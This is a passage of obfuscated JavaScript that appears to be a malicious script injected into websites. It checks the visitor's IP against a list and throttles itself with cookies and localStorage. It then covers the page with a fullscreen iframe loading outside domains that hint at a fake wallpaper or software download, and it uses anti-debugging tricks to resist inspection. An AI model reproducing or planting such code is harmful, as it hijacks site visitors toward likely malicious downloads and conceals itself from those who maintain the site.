_0x43e61f=null,_0x1c40c9;}}});}document[_0xe1dd2b(0x6c0,0x8d3,0x940,0x78c,0x5ec)+_0x3ea4dd(0x388,0x3f3,0x3a8,0x444,0x22d)+_0xe1dd2b(0x852,0x8fa,0x92e,0x7d0,0x749)+'r'](_0xe1dd2b(0x942,0x702,0x912,0x7a4,0x737)+_0x51c839(-0x3b,0xd,0x113,0x2c,0xda)+_0x1204da(0x24c,0x11b,0x272,0xed,0x75)+'d',function(){function _0x17c47b(_0x390293,_0x28361f,_0x12f976,_0x1aa775,_0x5c7afa){return _0x1204da(_0x390293-0x191,_0x390293-0x9d,_0x12f976-0x160,_0x1aa775-0x1b4,_0x1aa775);}function _0x5d7d2e(_0x2140a6,_0x1efeae,_0x33a302,_0x643e49,_0x32f728){return _0x1204da(_0x2140a6-0x94,_0x33a302-0x14,_0x33a302-0x3c,_0x643e49-0xff,_0x643e49);}function _0x1308b4(_0xf6c406,_0x470150,_0x3c02f0,_0x5a7035,_0x2dfd21){return _0x31fb53(_0xf6c406-0x15d,_0x470150-0x83,_0x3c02f0-0x9c,_0x5a7035-0x15a,_0x2dfd21);}function _0x45da9c(_0x281e03,_0x2f44f2,_0x46d0ba,_0x21bdde,_0x257be1){return _0x51c839(_0x281e03-0x11e,_0x281e03,_0x46d0ba-0x176,_0x21bdde-0x97,_0x46d0ba-0x6c);}const _0x1d69e7={'sGMZr':_0x17c47b(0x33,-0x17d,0xf8,0xe7,0xfa)+'//','sZMbu':_0x45da9c(0x15c,-0x26,0xac,-0x70,0x1c9)+_0x17c47b(-0x18f,-0xb7,-0x60,-0x347,-0x1db),'mUeVa':function(_0x27e408,_0x2212f3){return _0x27e408+_0x2212f3;},'Uimiy':_0x5d7d2e(-0x1b1,-0x1d,-0xe3,-0xf4,0x97)+_0x17c47b(0x17,-0xa1,0x172,0x1c3,-0x155)+_0x5d7d2e(-0x1ff,0xbb,-0x85,-0x17b,-0xcb)+_0x1308b4(0x225,0x3b7,0x321,0x508,0x2ba)+_0x5d7d2e(-0x9,-0x1a8,-0x27,-0x182,0xa1)+_0x17c47b(0x16c,0x2ff,0xd2,0x30e,0x101)+_0x1f1a0b(0x10a,0x34b,0x1f1,0x387,0x321),'BiQwZ':function(_0x1b5685,_0x2078cf){return _0x1b5685+_0x2078cf;},'kgqDc':_0x45da9c(0x348,0x18f,0x2bf,0x1d9,0x199),'iUnUT':_0x1f1a0b(-0x45,-0xfb,0x68,-0x100,0xaa),'wzQyY':_0x1308b4(0x39e,0x37f,0x41e,0x250,0x32c)+_0x1f1a0b(-0x67,-0x83,-0xfe,0x66,-0x202)+'t','AMpjI':_0x45da9c(0x299,0x13a,0x1c6,0x1e2,0x89)+_0x1308b4(0xdc,0xc3,0x142,0x21b,0x277)+_0x5d7d2e(-0x332,-0x345,-0x1fa,-0x336,-0x217)+_0x5d7d2e(-0x23,0x18c,0xdf,-0x3d,0x11f)+_0x5d7d2e(0xd4,-0x1aa,-0x54,-0x1b6,-0x30),'xOJAP':function(_0x508b0c,_0x544544){return _0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return 